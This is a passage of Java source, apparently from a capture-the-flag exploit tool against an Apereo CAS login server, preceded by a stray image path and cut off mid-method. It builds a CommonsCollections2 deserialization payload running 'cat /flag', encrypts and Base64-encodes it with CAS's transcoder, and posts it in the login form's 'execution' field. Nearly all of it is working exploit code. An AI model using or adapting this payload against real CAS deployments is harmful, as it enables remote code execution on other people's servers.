 63 System.out.println("----------Use: jar -jar cas.jar http://xxxx.xxxx----------------");
64 return;
65 }
66 String url = args[0].trim();
67 String[] https = url.split(":");
68 String http = https[0].trim();
69 // final BASE64Encoder encoder = new BASE64Encoder();
70 String poc[] = {"CommonsCollections2","cat /flag"};
71 final Object payloadObject = ObjectPayload.Utils.makePayloadObject(poc[0], cmd);
72 EncryptedTranscoder et = new EncryptedTranscoder();
73 byte[] encode = et.encode(payloadObject);
74 // String bbb = encoder.encode(encode);
75 String bbb = Base64.encodeBase64String(encode);
76 System.out.println("payload is: "+bbb);
77 Map map = new HashMap();
78 map.put("username","13222233322");
79 map.put("password","Test1234");
80 map.put("lt","LT-215706-O4ejY5ldDQpHMB9WdQbe0trNaM28Wf-cas01.example.org");
81 map.put("execution","7b951c2a-e78f-4286-95fe-970782352a84_"+bbb);
82 map.put("_eventId","submit");
83 String result = "执行结果是：";
84 if("http".equals(http)){
85 System.out.println(result+doPost(url,map));